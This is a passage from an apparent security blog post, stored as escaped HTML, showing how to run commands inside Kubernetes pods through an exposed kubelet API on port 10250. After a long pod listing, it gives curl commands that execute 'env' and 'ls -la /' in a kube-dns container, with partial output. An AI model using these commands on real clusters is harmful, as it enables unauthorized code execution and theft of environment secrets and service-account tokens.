}\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secret\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secretName\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containers\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"image\": \"gcr.io\/google-containers\/k8s-dns-dnsmasq-nanny-amd64:1.14.10\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"args\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-v=2\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-logtostderr\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-configDir=\/etc\/k8s\/dns\/dnsmasq-nanny\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-restartDnsmasq=true\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-k\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--cache-size=1000\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--no-negcache\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--log-facility=-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/cluster.local\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/in-addr.arpa\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/ip6.arpa\/127.0.0.1#10053\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ports\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"UDP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns-tcp\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"TCP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resources\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"requests\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"cpu\": \"150m\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"memory\": \"20Mi\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumeMounts\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/etc\/k8s\/dns\/dnsmasq-nanny\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"readOnly\": true,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"livenessProbe\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"httpGet\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"path\": \"\/healthcheck\/dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"port\": 10054,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheme\": \"HTTP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"initialDelaySeconds\": 60,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"timeoutSeconds\": 5,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"periodSeconds\": 10,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"successThreshold\": 1,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"failureThreshold\": 5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"terminationMessagePath\": \"\/dev\/termination-log\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"imagePullPolicy\": \"IfNotPresent\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------SNIP---------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWith the output of the running pods command you can craft your command to do the code exec\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/\u003Cnamespace\u003E\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/namespace\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eas an example:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s1600\/namespace-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1408\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s400\/namespace-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s1600\/container-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1510\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s400\/container-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nleaves you with:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/kube-node-here:10250\/run\/kube-system\/kube-dns-5b8bf6c4f4-k5n2g\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 35264\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , 